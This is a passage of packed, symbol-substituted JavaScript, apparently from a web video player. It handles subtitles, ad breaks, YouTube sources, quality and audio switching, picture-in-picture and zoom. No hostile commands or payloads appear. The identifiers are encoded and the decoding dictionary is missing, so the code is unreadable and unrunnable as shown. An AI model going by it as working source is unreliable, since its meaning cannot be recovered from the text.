yD")}}if(!2M){o.4r=x;o.92=d4;if(o.4r>0){H(o.1F,{\'1b\':d4})}js("1b",d4)}if(o.2o&&!o.2t){o.4n=d4;o.2o.2C()}};F.oh=E(x){if(gP||x){o.2t=K;if(!o.6L){if(J(o.7b)){3j{H(o.7b,{\'1e\':\'pK\',\'1a\':0,\'1i\':0,\'5c\':\'sz\'});H(o.7b,o.rq);H(o.7b,{\'Y\':o.an,\'1b\':o.j9})}3c(aD){}}H(o.1P,{\'Y\':o.an,\'1b\':o.j9,\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'5c\':\'sz\'});3j{1Q.a3.B.6C=\'2I\';1Q.sA=E(e){R I}}3c(aD){}}o.U.91();if(o.oo){1j(o.oo)}if(v.nd==1){H(o.1P,{\'6d\':v.jh});if(v.cO==1){o.1P.B.6d=\'cO\'}G{H(o.1P,{\'6d\':v.jh})}}if(v.3F.ne==1){gO(K);o.4I=K}8t(o.O.1d());gP=K;js("oe");o.6L=K;o.da=K}};F.4I=E(x){gO(x)};E gO(x){8V={x:0,y:0};if(x){2A.1r("lG",oq,I)}G{4X(dP);2A.5J("lG",oq,I)}}F.8o=E(){v.3E=0;o.U.3b();o.X.pd();o.O.3r(v.1N);if(o.U.9u()){o.U.7k()}if(o.3I){F.4w()}if(J(o.dN)){4X(o.dN);2q o.dN}8t(0);1z("2M");js("2M")};F.5z=E(x){if(J(o.3f)){if(o.3f!=x){o.3f=x;if(v.jN==1){o.46=o.2x[x];if(o.5b){4H.aq("jI",o.46)}}o.O.5z(x);js("4c",o.2x[x]);o.U.k0(x)}}};F.f1=E(){o.U?o.U.f1():\'\'};F.fq=E(x){if(J(o.4O)){if(o.4O!=x){o.4O=x;o.O.fq(x);js("5H",x);o.U.tZ("5H")}}};F.bK=E(x){if(J(o.3A)){if(o.3A!=x){o.3A=x;o.7m=I;o.O.bK(x);js("2n",o.4C[x]);o.U.au()}G{o.3A=-1;v.ku=0;o.7m=K;o.U.au();J(o.2n)?o.4o.3x(o.2n):\'\';2q o.2n}}};F.9F=E(x){o.O.9F(x==o.fY?1:o.8W[x]);o.aC=x};F.wa=E(){8t(o.O.1d());nX()};E 8t(1d){if(o.7m&&J(o.3o)){C 2Q=o.O.2Q();if(2Q){C x=o.3A;if(J(2Q[x])){if(J(2Q[x][1])){C t=2p(1d*10);if(J(2Q[x][1][t])){C y=\'\';y=2Q[x][0][2Q[x][1][t]];if(!J(o.2n)){o.2n=1H(\'1T\');o.4o.1L(o.2n);nX()}if(o.U.jc()){H(o.2n,{"1e":"1S","2e":(v.ew*1)})}G{H(o.2n,{"1e":"1S","2e":(v.ew*1+v.2b.h*1)})}o.2n.22=\'<bo B="\'+(v.pa==1?\'2f-1E:\'+p4(v.gM,v.gQ):\'\')+\'-4A-6z-do-1n: yW;1E:\'+(v.bn.P("#")==-1?\'#\':\'\')+v.bn+\';2N:\'+v.nT+\'px \'+v.nT*2+\'px;2O-6J:\'+v.q4+\'px;2u:0 0;2y-1b:1.8;3L-dv:\'+v.gV+\'">\'+4Q(y)+\'</bo>\';if(v.qp==1){if(o.2t){H(o.2n,{"3L-2T":((v.qr+((2p(v.el)-1t)*v.gU/1t))+"px")})}G{H(o.2n,{"3L-2T":((v.gU+((2p(v.el)-1t)*v.gU/1t))+"px")})}}gS=K}G{if(!gS&&J(o.2n)){o.2n.22=\'\';gS=I}}}}}}}E nX(){if(o.2n){H(o.2n,{"1e":"1S","Y":"1t%","2N-1a":"10%","2N-1X":"10%","1a":0,"1E":v.bn,"2g-fn":"7h","6z-ji":"2O-6z"});o.2n.E3="I";if(v.gT==1){H(o.2n,{"2g-9K":"59 59 J5 J4"})}G{H(o.2n,{"2g-9K":"1M"})}}}C dF=K;E qf(){if(!dF){if(J(v.6X)){if(v.6X!=\'\'){dF=I;C 3y=ar(v.6X);3y.bi=E(){dF=K;if(F.b3==4&&F.5w==4S){ql(F)}G{v.6X=\'\'}};3y.kq=E(e){dF=K;v.6X=\'\'};3y.9v()}}}}E ql(j){3j{C x=j.9D;C 2K=8J();2K=x.2E(\'\\n\');o.5F=[];if(2K[0].P("J3")>-1){1c(i=0;i<2K.V;i++){if(2K[i].P(\'-->\')>-1&&2K[i].P(\':\')>-1){t1=nV(2K[i].1B(0,2K[i].P(\'-->\')));t2=nV(2K[i].1B(2K[i].P(\'-->\')+4,12));aG=\'\';if(i<2K.V-1){aG=2K[i+1];if(aG.P("3u")!=0){aG=v.6X.1B(0,v.6X.kL("/")+(aG.P("/")==0?0:1))+aG}}o.5F.4N({"t1":t1,"t2":t2,"1q":aG})}}o.cQ=I}}3c(e){1z("J1 cm")}}E nV(cK){C 1U=cK.2E(\':\');C 4q=0;1U.V==2?1U.sp("cU"):\'\';1U[0]!=\'cU\'?4q+=1U[0]*h3:\'\';1U[1]!=\'cU\'?4q+=1U[1]*60:\'\';4q+=1U[2].1B(0,2)*1;4q=4q+1U[2].1B(2)*1;R 4q}C 7U;C 9Y;C eE;C 6k;C 3Z;E 8r(x){if(v["f3"+x+"q3"]>0&&o.5b){C tb=4H.7S("iY"+x+"mw"+v.d);if(tb){C ct=1O 9a();o.cX=ct.d0();if((ct.d0()-tb)/J2<v["f3"+x+"q3"]){R K}}}if(o.dO.P("bJ")!=-1&&v.2o==1&&!o.gW&&v[x+\'s\']==1){if(x=="3B"&&J(v.3B)){if(v.3B!=""){if(o.dt){1z("9U");js("J6");3Z=[];o.5t="9U";C gR=v.3B.2E(" or ");if(gR.V>1){v.3B=gR[3g.7V(3g.7D()*gR.V)]}C 3B=v.3B.2E(" 9b ");o.og=3B.V;o.oa=1;C 6H=(v.dX==1&&J(v.o0)?v.o0:\'\').2E(" 9b ");C y={nM:"3B",26:6H[0],2z:[],qR:{qQ:v.dX,qW:v.nJ,qY:v.nO,U:(v.nR==1?0:1),qC:(v.nQ==1&&6H[0]!=\'\'?3q("nP"):"")},3l:3B[0],gL:K,eq:v.eq};2q v[x];v[x]=2c;o.2o=1O gN();o.2o.Go(y);if(3B.V>0){3B.eP();v.3B=3B.bM(\' 9b \')}if(6H.V>0){6H.eP();v.o0=6H.bM(\' 9b \')}R I}G{2q v[x];v[x]=2c}}}if(x=="bt"&&J(v.bt)){if(v.bt!=""){if(o.dt){1z("eX");js("J7");3Z=[];o.5t="eX";C 6H=(v.dX==1&&J(v.qS)?v.qS:\'\');C y={nM:"bt",26:6H,2z:[],qR:{qQ:v.dX,qW:v.nJ,qY:v.nO,U:v.nR,qC:(v.nQ==1&&6H!=\'\'?3q("nP"):"")},3l:v.bt,gL:K,eq:v.eq};2q v[x];v[x]=2c;o.2o=1O gN();o.2o.Go(y);R I}G{2q v[x];v[x]=2c}}}if(J(o.2o)||J(o.6P)){js("qE",x);R I}G{if(J(v[x])){if(v[x].8i().P(".")>-1){js("qE",x);o.X.d5();x!="6Q"?n0():\'\';7U=0;9Y=0;eE=x;3Z=v[x].2E(" 9b ");6k=[];o.og=3Z.V;o.oa=1;1c(C i=0;i<3Z.V;i++){3Z[i]=3Z[i].2E(" or ")}v[x+"d8"]=v[x];2q v[x];o.5t=x;o.2o=1O gN();o.6P=1O fs();if(v.o6==1){1c(C i=0;i<3Z.V;i++){C n=i==0?1:0;if(3Z[i].V>n){1c(C j=n;j<3Z[i].V;j++){C 4Y=4Q(3Z[i][j]);6k[4Y]=1O fs(I);6k[4Y].eQ(4Y,x)}}}}o.6P.eQ(4Q(3Z[0][0]),x);R I}G{R K}}G{R K}}}G{R K}};E qJ(x,d){if(J(o.5Q)&&v.qI==1){C y;1c(C i in o.5Q){if(o.5Q.2r(i)){if(!J(o.5Q[i].o4)&&J(o.5Q[i].1d)&&J(o.5Q[i].2o)){C z=o.5Q[i].1d.8i();if(z){if(z.P("%")>0){if(d>0){z=2p(z.1B(0,z.P("%")))*d/1t}G{z=-1}}G{z=2p(z)}if(x>=z){if(v.qG>0&&z>-1){if(x-z>=v.qG){z=-1}}if(z>-1){y=o.5Q[i].2o;v.6Q=o.5Q[i].2o;if(8r("6Q")){o.5Q[i].o4=I;1n}}}}}}}}};F.Jc=E(x){2q o.6P;1z("bJ 43");js("Jb",o.5t);if(J(o.2o)){if(o.2v){o.O.3b();o.U.3b()}if(v.3E==0&&v.Ja==1&&o.O.1d()==0&&o.O.1o()==0){v.3E=1;o.O.kE()}if((!o.2o.J8()||x.gL)&&o.op>0){1z("bJ J9");o.2o.4h();2q o.2o;o.2o=1O gN()}o.op++;o.2o.Go(x)}G{1z("bJ IZ")}};F.IR=E(){js(\'IQ\',o.5t);1z("bJ 1J");o.og--;dJ()};F.dJ=E(){dJ()};F.IP=E(x){if(v[o.5t+"d8"]){1c(C i=0;i<3;i++){v[o.5t+"d8"]=v[o.5t+"d8"].2H(x+(i==0?\' 9b \':(i==1?\' or \':\'\')),\'\')}}};E dJ(){if(3Z.V>0){if(9Y<3Z[7U].V-1){o.2o?o.2o.pF():\'\';9Y++;C 4Y=4Q(3Z[7U][9Y]);C cg=od(4Y);if(cg==\'gX\'){o.6P=1O fs();o.6P.eQ(4Y,o.5t)}if(cg==\'1J\'){dJ()}}G{bv()}}G{bv()}}E od(4Y){C x=\'gX\';if(v.o6==1){if(6k[4Y]){C y=6k[4Y].8G();2M=I;if(y==\'43\'){o.6P=6k[4Y];1z("bJ IN");6k[4Y].je()}G{if(y==\'\'){x=\'ok\';o.6P=6k[4Y];6k[4Y].IO()}if(y==\'1J\'){x=\'1J\'}}}}R x}F.IS=E(x){3Z.xz(7U+1,0,[x]);o7(x)};F.IT=E(x){3Z[7U].4N(x);o7(x)};F.bv=E(x){bv(x)};E o7(x){if(v.o6==1&&6k){6k[x]=1O fs(I);6k[x].eQ(4Q(x),o.5t)}}E bv(gY){C 2M=K;if(eE=="9U"){if(v.o9>0){if(o.nh>0&&o.ni>=v.o9){2M=I}}}if(3Z.V>7U+1&&!2M){o.2o.pF();7U++;o.oa++;9Y=0;C 4Y=4Q(3Z[7U][0]);C cg=od(4Y);if(cg==\'gX\'){o.6P=1O fs();o.6P.eQ(4Y,eE)}if(cg==\'1J\'){bv(gY)}}G{n4();o.U.7f();if(J(o.2o)){o.2o.4h();2q o.2o}2q o.6P;3Z=[];9Y=0;7U=0;js("IY",o.5t);if(v.IX==1){if(o.ng){o.ng.nZ();o.ng=2c}}eE=\'\';o.ni=0;o.nh++;if(o.5t=="9U"||(o.5t=="f8"&&v.eU==1)||o.5t=="6Q"){if(v.3l!=\'?\'){o.O.cs();if((o.2w=="4b"&&!o.n3&&o.1x.6W)||gY==\'gY\'){}G{o.X.2G(1)}}}if(o.5t=="eX"){8O()}o.n3=K;2q o.5t}};F.nB=E(){C x=[\'9U\',\'f8\',\'eX\'];1c(C i=0;i<x.V;i++){if(J(v[x[i]+"d8"])){v[\'f3\'+x[i]+\'sn\']--;if(v[\'f3\'+x[i]+\'sn\']>0){v[x[i]]=v[x[i]+"d8"]}}}};F.j5=E(){n0();if(J(o.6S)){o.6S.4h();o.6S=5p}o.6S=1O IW()};F.IU=E(){n4();o.6S.4h();o.6S=5p};E n0(){o.at=1H("1T");o.1P.1L(o.at);H(o.at,{"Y":"1t%","1b":"1t%","1e":"1S","1i":0,"1a":0,"2f":"#3p","1v":0.1});o.at.B.5c=3n};E 7c(){if(J(o.1W)){1j(o.1W);H(o.1W,{"1v":v.i2});o.U.6j()}};F.oV=E(){if(J(o.1W)){1m(o.1W);H(o.1W,{"1v":0})}};F.7c=E(){7c()};E n4(){if(o.at){o.1P.3x(o.at);2q o.at}};E tn(x){if(v.tp==1){1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")!=v.id){6i[i].3N(\'62\')}}}eB=v.id}E n8(x){C y=4W.4V(x).V;if(y>0){x=nl(x,y,\'\',-1)}R x}E nl(x,y,p,j){if(J(x[\'1k\'])){x=x[\'1k\'];y=x.V}1c(C i=0;i<y;i++){if(J(x[i][\'id\'])){x[i][\'as\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'5q\'])?o.fh=x[i][\'id\']:\'\';if(!J(o.fh)){j==0&&!J(x[i][\'5q\'])?o.fh=x[i][\'id\']:\'\'}x[i][\'fb\']=p;x[i][\'uT\']=j;x[i][\'f4\']=i;if(J(x[i][\'tu\'])){x[i][\'1V\']=x[i][\'tu\'];C q1=x[i][\'3l\']?x[i][\'3l\'].P(\'[\'):0;C q2=x[i][\'3l\']?x[i][\'3l\'].P(\']\'):0;if(q1>0&&q2>0){C s1=x[i][\'3l\'].1B(q1+1,q2-q1-1);C s2=s1.2E(",");C s3=\'\';1c(C k=0;k<s2.V;k++){s3+="["+s2[k]+"]"+x[i][\'3l\'].2H("["+s1+"]",s2[k])+(k<s2.V-1?",":\'\')}x[i][\'3l\']=s3}}o.1y[x[i][\'id\']]=x[i];if(J(x[i][\'1k\'])){x[i][\'5q\']=x[i][\'1k\']}if(J(x[i][\'5q\'])){C z=4W.4V(x[i][\'5q\']).V;if(z>0){x[i][\'5q\']=nl(x[i][\'5q\'],z,x[i][\'id\'],i)}}}R x}E t3(){C x=[];if(J(v.4z)){if(v.4z.P("x-")!=0){1c(C y in o.1y){if(o.1y.2r(y)){if(o.1y[y].as==v.4z){v.4z=y}}}}if(J(o.1y[v.4z])){x=o.1y[v.4z]}G{x=o.1k[0];if(v.4z==o.t0){o.2S=2c}}}G{x=o.1k[0]}1c(C i=0;i<10;i++){if(J(x[\'5q\'])){x=x[\'5q\'][0]}G{1n}}v.4z=x.id;if(v.4z==o.t0){x.1G=2c}R x}E 8O(){9J("3W","8O",I);o.X.nB();if(o.5b&&v.d9==1){o.3t.mj(0,o.O.1o())}if(o.U.iy()){if(v.1k.fp==1&&o.U.dc()){o.U.bZ();if(o.2v&&o.1x.6W&&o.2w!="a8"){}}G{if(v.1k.vh==1&&!o.U.dc()){o.O.4h();o.U.ix()}if(v.1k.vp==1){!o.U.ac()?o.U.9m():\'\'}7c();js("td")}}G{7c();js("td")}}E nA(){C nG=3g.7V(9a.bd()/3n);C nF=(J(v.sk)?v.sk:0)+2p(o.O.1d());C 1I=0;o.1x.k1?1I=1:\'\';o.1x.6W?1I=2:\'\';o.1x.av?1I=3:\'\';o.1x.rs?1I=4:\'\';o.1x.tv?1I=5:\'\';C 1q=v.ax.2H("[nG]",nG);1q=1q.2H("[nF]",nF);1q=1q.2H("[Je]",1I);C eZ=1Q.1H("4Z");eZ.8S(\'2X\',1q);eZ.8S(\'1b\',\'59\');eZ.8S(\'Y\',\'59\');o.1P.1L(eZ)}};C sf=E(1q){C 1q;C 4F;C ha;C 6A;C cE="";C nm;C 9P=K;C O;C 2B;o.8E=1;C nE;C 2Q=[];if(2V(1q)==\'6U\'){1q=4Q(1q);if(1q.P("[{")==0){3j{1q=1q.2H(/eA\'qt/ig,\'"\');1q=5G.7w(1q)}3c(e){e4.1z(e);1q="rm 5G"}}if(1q.P("#2")==0){1q=b2(1q)}if(1q.P("#3")==0&&1q.P(v.f7)>0){1q=de(1q)}if(1q.P("#0")==0){1q=h8(1q)}if(v.db==1){1q=db(1q)}if(1q.P(".8g")>0||1q.P("Jx.9r")>0){if(1q.P(\'//.8g//\')>0){1q=1q.2H(\'//.8g//\',\'\');v.3l=1q}C 3y=ar(1q);3y.bi=E(){if(F.b3==4&&F.5w==4S){9m(F)}G{4G("1k cv eo or kw gv")}};3y.kq=E(e){4G("1k cv eo or kw gv")};3y.9v();nE=I}}o.4o=1H("1T");H(o.4o,{"1e":"1S","Y":"1t%","1b":"1t%"});o.1P.1L(o.4o);if(v.rQ==1){if(v.mq==1&&o.1x.2i){}G{3v(o.4o);v.2b.1m=0}}if(!nE){nx()}E 9m(x){if(x.9D){C y=x.9D;if(y.P("#2")==0){y=b2(y)}if(y.P("#3")==0&&y.P(v.f7)>0){y=de(y)}y=y.2H(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3j{1q=5G.7w(y)}3c(e){4G("Jv 5G")}if(J(1q.aY)){1q=Jt(1q)}if(o.U){if(v.1k.hq==1){if(!o.U.ac()){o.U.ki()}}}nx();2C();js("1k")}}E nx(){1q=o.X.6o(1q);1q&&1q!=\'?\'?6o(1q):\'\'}E 4G(x){1z("cm: "+x);C y=I;if(4F){if(4F.V>0){6A++;y=6A>4F.V-1;if(!y){C z=K;if(o.2w!=hb(4F[6A])||o.2w!=\'a8\'){if(o.2v){o.X.8o();z=I}}1z("Ju pN");6o(\'or\');O.2G()}G{if(v.9c==1){y=K;rH()}}}}if(y){v.ga==1?9J("1J","cm",I):\'\';if(v.rg&&!o.cS){if(v.Jy==1&&x=="cv eo"){o.j4.8g(v.Jz)}G{o.j4.8g("cm: "+x)}}o.cS=I;o.2v?o.U.3b():\'\';J(o.1W)?o.X.7c():\'\';js("1J",x)}};E rH(){1z("cm eV JD");J(o.f9)?4x(o.f9):\'\';o.f9=2j(E(){o.X.eV()},v.np*3n)}F.4G=E(){4G(O.lw())};F.7E=E(){1z("h7");C x=K;if(O.1o()>0&&!o.5o){C 1d=o.qk;if(1d+10<O.1o()){1z(\'JC (k8)\');js("k8");O.2G();O.3C(1d);x=I}}if(!x){o.X.h7();js("3W")}};F.bb=E(){v.ox==1?o.X.oV():\'\';o.U.2G();if(!9P){9P=I;2j(E(){o.O.eG()},5a)}if(v.JB==1&&J(v.l9)){if(v.l9.V>5){l6();4X(nm);nm=7z(l6,v.sd*3n)}}js("2v")};F.eG=E(){if(v.mq==1){if(o.X.eG()){o.c6=O.m9();o.U.6j()}}};F.9H=E(){o.U.3b()};F.8B=E(){};F.fI=E(){1z("JA")};F.fH=E(){1z("nr");o.X.nr();o.eH?js("5O",o.eH):\'\'};F.9O=E(){1z("ns");o.X.ns()};F.8C=E(){if(O){1z("6u",O.1o());o.X.6u(O.1d(),O.1o());js("1o",O.1o());if(J(o.h9)){o.X.fq(o.h9);2q o.h9}}};F.b4=E(){};F.7C=E(){1z("d5");o.X.d5();js("9l")};F.fF=E(){};F.8B=E(){o.X.7f();js("1d",O.1d());if(v.1D.on==1&&J(v.rJ)&&O.1d()>0){if(!J(o.2B)){o.2B=1H("1T");v.1D=3J(v.1D,\'2u\',\'2u\');H(o.2B,{"2f":"#"+v.1D.54,"2O":v.1D.2O+"px 5u #"+v.1D.7o,"6g":"3O","1e":"1S","Y":v.1D.Y});if(v.1D.rI>0){H(o.2B,{"6z-9K":"iL 59 "+v.1D.rI+"px 4a(0,0,0,0.5)"})}if(v.1D.1e=="1i-1a"||v.1D.1e=="1a"){H(o.2B,{"1i":v.1D.4L-v.1D.5N,"1a":v.1D.2W-v.1D.3z})}if(v.1D.1e=="1i-1X"||v.1D.1e=="1X"){H(o.2B,{"1i":v.1D.4L-v.1D.5N,"1X":v.1D.3z-v.1D.2W})}if(v.1D.1e=="2e-1a"){H(o.2B,{"2e":v.1D.5N-v.1D.4L,"1a":v.1D.2W-v.1D.3z})}if(v.1D.1e=="2e-1X"){H(o.2B,{"2e":v.1D.5N-v.1D.4L,"1X":v.1D.3z-v.1D.2W})}!o.5K&&v.1D.1m==1?1m(o.2B):\'\';o.1P.1L(o.2B)}if(!J(2B)){2B=1O l0(v.rJ,o.2B,I);o.2B.1r("26",q7,K)}}};F.nv=E(){if(o.2w=="4b"){O.hK()}};F.hK=E(){if(o.2w=="4b"&&O){R O.43()}G{R I}};F.gC=E(){R O.gC()};F.gy=E(){R O.gy()};F.5z=E(x){1z("Js",x);if((o.2w=="a8"||(o.2w=="1R"&&(v.8F==0||7K()<2))||(o.2w=="1Y"&&(v.aP==0||9R()<2)))&&J(o.4l[x])){C 1d=F.1d();o.2S=1d;o.X.3C(1d,K);6o(o.4l[x]);o.X.2G()}if(o.2w=="1R"&&v.8F==1&&7K()>1){O.qL(x)}G if(o.2w=="1Y"&&v.aP==1&&9R()>1){O.p8(x)}G if(o.2w=="4b"){O.wY(x)}};F.bK=E(x){if(J(o.3o[x])){1z("8t",x);o.3A=x;if(o.5b&&v.kI==1){if(J(o.4C[x])){4H.aq("kM",o.4C[x])}}ks()}};F.9F=E(x){1z("Jr",x);O.hM(x)};F.rX=E(){if(o.5y&&o.7m){O.r0(o.3o[o.3A],o.4C[o.3A])}};F.rU=E(){O.qX()};F.fq=E(x){1z("Jj",x);if(o.cA.V>0){C 1d=F.1d();o.2S=1d;o.X.3C(1d,K);6o(o.cA[x]);o.X.2G()}G{if(o.2w=="1R"&&v.eh==1){O.qB(x)}G if(o.2w=="1Y"&&v.gn==1){O.r3(x)}}};F.kY=E(){C x=o.2x[o.3f];x==2c?x=\'\':\'\';C y=eT()&&v.ee==1&&v.8F==1;R(y?\'\'+3q("2I")+\' \':\'\')+x};F.kO=E(){C x=o.6R[o.4O];x==2c?x=\'\':\'\';R x};F.eT=E(){R eT()};E eT(){C x=K;if(o.2w=="4b"){x=O.2I()}if(o.2w=="1R"&&v.8F==1&&7K()>1&&v.ee==1){x=O.2I()}if(o.2w=="1Y"&&v.aP==1&&9R()>1){x=O.2I()}R x}E 7K(){if(o.2w=="1R"){R O.7K()}G{R 0}}E 9R(){if(o.2w=="1Y"){R O.9R()}G{R 0}}F.5i=E(x){if(o.2w=="4b"){O.5i()}};F.2T=E(){R O.2T()};F.9c=E(){1z(\'9c\');o.9W=0;v.47=1;6o(1q)};if(!J(o.1W)){kG()}if(J(v.1W)){if(v.1W!=\'\'){7L(v.1W,o.1W,v.h6)}G{2q v.1W}}E 8G(){cE=O?O.5w():\'\'}E pB(1q){4F=1q.2E(" or ");1c(C i=0;i<4F.V;i++){if(4F[i].P(" 9b ")>-1){ha=4F[i].2E(" 9b ");4F[i]=ha[7D(0,ha.V-1)]}}6A=0}E pS(){8G();if(cE=="5l"||o.5o){o.X.oH()}if(cE!=""){o.X.lh()}}E kG(){if(o.1W){o.1P.3x(o.1W)}o.1W=1H("1T");H(o.1W,{"3O-2z":"1M","1v":v.i2,3K:"1v 0.5s"});if(v.rh==1){v.Jh==1?o.1W.B.5c=1t:\'\';H(o.1W,{\'Y\':v.tf,\'1b\':v.oP});C x={"2u":v.tm};x=3J(x,\'2u\',\'2u\');if(v.cB.P("1X")>-1){aV=1;H(o.1W,{\'1e\':\'1S\',\'1X\':x.3z-x.2W})}G{H(o.1W,{\'1e\':\'1S\',\'1a\':x.2W-x.3z})}if(v.cB.P("1i")>-1){H(o.1W,{\'1i\':x.4L-x.5N})}if(v.cB.P("2e")>-1){H(o.1W,{\'2e\':x.5N-x.4L})}if(v.cB=="1X"||v.cB=="1a"){H(o.1W,{\'1i\':\'50%\',\'2u-1i\':-v.oP/2+x.4L-x.5N})}if(v.sV>0){H(o.1W,{\'2O-6J\':v.sV})}if(v.oM!=-1){H(o.1W,{\'2f\':v.oM})}}G{H(o.1W,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\'})}o.1P.1L(o.1W)}E 6o(x,y){if(x.P(\'{\')>-1&&x.P(\'}\')>-1&&x.P(v.oY)>-1){C z=x.2E(v.oY);o.cA=[];1c(C i=0;i<z.V;i++){o.6R[i]=z[i].1B(z[i].P("{")+1,z[i].P("}")-1);o.cA[i]=z[i].1B(z[i].P("}")+1);if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i}}}x=o.cA[o.4O]}x&&x.V>2?pB(x):\'\';C ft=o.2w;if(4F.V>0){o.2w=hb(4F[6A]);C cI=K;if(J(y)){cI=I}1q=4F[6A];if(!cI&&x!=\'x\'&&O&&o.2w==ft&&(ft=="a8"||ft=="ae"||ft=="1R")){O.2X(4F[6A]);1z("2X")}G{1z("1O");oK();qy(4F[6A])}if(v.8I==1){if(o.5y){o.8I=1O Jg()}G{o.8I=2c}}if(o.fY){if(o.aC!=o.fY){O.hM(o.8W[o.aC])}}}4X(o.oB);o.oB=7z(pS,o.oJ);if(J(v.2n)){if(v.2n!=\'\'){bV(v.2n)}}}E hb(x){C 1I="a8";if(x){if(x.P(".rF")>0){1I="1R"}G if(x.P(".rw")>0){1I="1Y"}G if(x.P(".ce")==x.V-4){1I="ce"}G if(x.P(\'4b.9r/\')>-1||x.P(\'oE.be/\')>-1){1I="4b";if(v.mn==1){C y=\'eI://4Z.4b.9r/vi/\'+lS(x)+\'/\';p7(y+\'pf.hH\',E(z){z>1t?v.1W=y+\'pf.hH\':v.1W=y+\'Jk.hH\';if(o.1y){o.1y[o.3Q][\'1W\']=v.1W}v.47==1||9P?\'\':7L(v.1W,o.1W,v.h6)})}}G if(x.P(\'ae.9r/\')>-1){1I="ae"}}o.5y=1I=="a8"||1I=="1R"||1I=="1Y";R 1I}E p7(1q,pH){C 4Z=1O Jl();4Z.bi=E(){pH(F.1b)};4Z.2X=1q}E qy(x){o.2w=hb(x);o.md=K;if(o.5y){O=1O l0(x,o.4o,K)}if(o.2w=="4b"){O=1O pV(x,o.4o)}if(v.ae==1&&o.2w=="ae"){O=1O Jq(x,o.4o)}if(o.2w=="ce"){O=1O Jp(x)}o.U?o.U.u1():\'\';C t=0;if(J(v.1o)){if(o.3t&&v.d9==1&&!o.1G){t=o.3t.8H().t}2j(E(){o.X.6u(t,v.1o)},1t)}}E oK(){if(O){O.4h();2q O;O=5p;cE="8N"}if(2B){2B.4h();2q 2B;2B=2c;o.1P.3x(o.2B);o.2B=2c}};F.4h=E(){oK()};F.6o=E(x,y){6o(x,y)};F.7L=E(x){7L(x,o.1W,v.h6)};F.2G=E(){if(O){if(o.5o){o.56.2G()}G{O.2G();v.ox==1?o.X.oV():\'\'}if(J(2B)){2B.2G()}}G{2j(F.2G,5a)}};E q7(W){W.jy();2A.W?2A.W.5g=I:\'\';C 1U=O;O.mG(I,o.2B);2B.mG(K,o.4o);O=2B;2B=1U;O.2G();2B.2G();js("1D")}F.mp=E(){if(J(o.2B)){if(v.1D.1m==1){1m(o.2B)}G{if(v.1D.1e.P("2e")>-1){H(o.2B,{"2e":v.1D.5N-v.1D.4L-v.2b.h})}}}};F.mu=E(){if(J(o.2B)){if(v.1D.1m==1){1j(o.2B)}G{if(v.1D.1e.P("2e")>-1){H(o.2B,{"2e":v.1D.5N-v.1D.4L})}}}if(v.2b.jG){v.2b.jG=K;o.U.oD(1)}};F.q5=E(){if(J(o.2B)){5r(o.2B)?1m(o.2B):1j(o.2B)}};F.bN=E(){if(o.5y&&o.4f){O.4f()}};F.bc=E(){if(o.5y&&o.6l){O.6l()}};F.hN=E(){if(O){lm(0);O.hN()}};F.cs=E(){O.cs()};F.3b=E(){if(o.5o){o.56.3b()}G{O?O.3b():1z("Jo")}if(J(o.2B)){2B.3b()}};F.i7=E(){o.X.3C(0,K);J(o.1W)?o.X.7c():\'\';6o(\'x\')};F.aF=E(){O?O.aF():\'\'};F.3C=E(x){if(O){if(o.5o){o.56.3C(x)}G{O.3C(x)}}};F.4w=E(){if(O){O.4w();o.5o?o.56.4w():\'\'}};F.5R=E(){if(O){O.5R();o.5o?o.56.5R():\'\'}};F.3r=E(x){O?O.3r(x):\'\';if(o.5o){o.56.3r(x)}};F.gg=E(){R O?O.gg():K};F.6f=E(){R O?O.6f():K};F.5w=E(){R cE};F.8N=E(){C x=K;if(O){if(O.1d()>0){x=O.1d()==O.1o()}}R x};F.1d=E(){C x=0;if(O){x=O.1d();if(o.5o){C y=o.56.6h();y?x=y:\'\'}G{if(O.1o()>0&&x!=O.1o()){o.qk=x+0.Jm}}R x}G{R 0}};F.1o=E(){C x=0;if(O){x=O.1o();x==0&&J(v.1o)?x=v.1o*1:\'\';if(o.5o){C y=o.56.6u();y?x=y:\'\'}}R x};F.bs=E(){R O?O.bs():0};F.Jn=E(){kG()};F.kE=E(){if(o.5y){O.3E()}};F.1K=E(x){if(cH(x).P(":")>0){C y=x.2E(":");C z0=o.3h/o.4n;C z=y[0]/y[1];if(z0!=z){if(o.5y){if(v.tw==1){H(O.5e(),{\'4g-cp\':\'eY\'})}G{H(O.5e(),{\'4g-cp\':\'4P\'})}}C w2=o.4n*z;C x2=w2/o.3h;C h2=o.3h/z;C y2=h2/o.4n;if(x2<1){o.8E=5k(x2);H(o.4o,{"2R":"3d("+o.8E+")"})}G{o.8E=5k(y2);H(o.4o,{"2R":"2Z("+o.8E+")"})}o.f5=x}}G{o.8E+=5k(x);H(o.4o,{"2R":"1K("+o.8E+")"})}};F.pU=E(){if(o.5y){H(O.5e(),{\'4g-cp\':\'n2\'})}o.8E=1;H(o.4o,{"2R":"1K(1)"});2q o.f5};F.IM=E(){C x=2c;J(o.3o)?J(o.3o[o.3A])?x=o.3o[o.3A]:\'\':\'\';R x};F.9N=E(){R 9N()};E 9N(){R 4F.V>0?(4F[6A]?4F[6A]:\'\'):\'\'};F.5e=E(){R O.5e()};F.bV=E(x){bV(x)};E bV(x){if(x!=\'\'){C 1G=0;C h0=\'\';o.3o=x.2E(",");o.4C=[];o.3A=-1;if(jZ()&&v.kI==1){if(4H.7S("kM")!=5p){h0=4H.7S("kM")}}1c(C i=0;i<o.3o.V;i++){if(o.3o[i].P("[")==0&&o.3o[i].P("]")>1){o.4C[i]=o.3o[i].1B(o.3o[i].P("[")+1,o.3o[i].P("]")-1);o.3o[i]=o.3o[i].1B(o.3o[i].P("]")+1)}G{o.4C[i]=o.3o[i].1B(o.3o[i].kL("/")+1);o.4C[i]=o.4C[i].1B(0,o.4C[i].kL("."))}if(o.3o[i].P("#2")==0){o.3o[i]=b2(o.3o[i])}if(J(v.r2)){if(v.r2==o.4C[i]){1G=i;o.3A=i}}if(h0!=\'\'){if(h0==o.4C[i]){1G=i;o.3A=i}}}J(o.U)?o.U.au():\'\';if(v.ku==1){o.3A=1G;ks()}}G{o.X.fu()}}E ks(){if(J(o.3o[o.3A])){if(o.3o[o.3A].P(".")>-1){C 